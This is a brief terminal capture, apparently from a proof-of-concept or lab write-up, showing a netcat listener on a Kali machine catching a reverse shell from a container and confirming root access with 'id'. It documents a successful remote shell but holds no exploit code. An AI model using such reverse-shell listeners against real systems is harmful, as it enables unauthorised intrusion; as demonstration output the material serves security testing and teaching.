 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.23.0.2.
Ncat: Connection from 172.23.0.2:33174.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d951db33a52e:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d951db33a52e:/usr/src#